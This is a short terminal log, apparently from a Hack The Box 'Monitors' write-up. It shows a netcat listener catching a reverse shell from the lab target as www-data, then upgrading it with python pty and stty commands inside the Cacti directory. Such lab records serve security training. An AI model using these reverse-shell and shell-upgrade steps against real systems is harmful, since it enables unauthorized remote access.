 ┌───[us-free-1]─[10.10.14.15]─[root@parrot]─[~/Desktop/HTB/Monitors]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.238.
Ncat: Connection from 10.10.10.238:56608.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ^Z
[1]+  Stopped                 nc -nvlp 9001
┌───[us-free-1]─[10.10.14.15]─[root@parrot]─[~/Desktop/HTB/Monitors]
└──╼ [★]$ stty raw -echo
┌───[us-free-1]─[10.10.14.15]─[root@parrot]─[~/Desktop/HTB/Monitors]
nc -nvlp 9001
$ bash
www-data@monitors:/usr/share/cacti/cacti$ whoami
www-data
www-data@monitors:/usr/share/cacti/cacti$